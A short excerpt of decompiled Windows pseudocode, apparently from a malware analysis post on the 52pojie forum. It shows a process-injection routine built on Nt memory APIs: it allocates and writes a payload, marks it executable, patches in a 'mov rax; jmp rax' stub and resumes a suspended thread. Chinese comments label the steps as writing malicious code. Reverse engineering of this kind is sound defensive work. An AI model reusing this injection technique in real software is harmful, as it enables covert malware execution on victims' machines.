 if ( (NtReadVirtualMemory)(0xC000007ALL, 584LL, v18, v16, v38, 264LL) < 0 )
return v10;
v19 = v39;
}
v20 = v17 + v19;
if ( v20 )
{
v21 = a4[4];
if ( (NtDuplicateObject)(0xC000007ALL, v20, a4[2], -1LL, v16, &v31) >= 0 )
{
v22 = a4[3];
v30 = 0LL;
a10 = v22;
*(v21 + a3) = v31;
if ( (NtAllocateVirtualMemory)(0xC000007ALL, v20, &v30, v16, 0LL, &a10) >= 0
&& (NtWriteVirtualMemory)(0xC000007ALL, v20, v30, v16, a3, a4[3]) >= 0 )
{
v25 = v30;
if ( (NtProtectVirtualMemory)(0xC000007ALL, v20, &v30, v16, &a10, 64LL) >= 0 )
{
if ( *(a4 + 20) )
{
v26 = 0xB8; // 跳转填充指令
*v27 = v25;
v27[4] = 0xFF;
v27[5] = -32;
}
else
{
v26 = 0x48;
v27[0] = 0xB8;
*&v27[1] = v25;
v28 = -1;
v29 = -32;
}
v25 = v20;
a10 = 12LL;
if ( (NtProtectVirtualMemory)(0xC000007ALL, v20, &v25, v16, &a10, 4LL) >= 0 )
{
v23 = (NtWriteVirtualMemory)(0xC000007ALL, v20, v20, v16, &v26, 12LL);
(NtProtectVirtualMemory)(0xC000007ALL, v23, &v25, v16, &a10, a7);// 写入恶意代码
if ( v23 >= 0 )
LOBYTE(v10) = (NtResumeThread)(0xC000007ALL, v23, 0LL, a4[1]) >= 0;// 恢复挂起的进程
}
}
吾爱破解论坛
www.52pojie.cn